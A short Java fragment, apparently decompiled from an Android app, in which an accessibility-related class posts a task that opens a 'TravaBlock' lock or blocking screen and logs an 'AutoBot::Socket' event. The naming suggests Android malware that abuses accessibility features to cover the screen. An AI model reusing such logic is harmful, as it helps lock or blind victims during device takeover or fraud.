 try {
new Handler(Looper.getMainLooper()).postDelayed(new Runnable() {
@Override
public void run() {
Acessibilidade_Telas.this.Contexto.Utils.Telas.Abre_TravaBlock();
}
}, 0L);
Log.d("aok", "Framework::AutoBot::Socket::Visualizar::SenClicked ");
}
catch(Exception unused_ex) {
}
return true;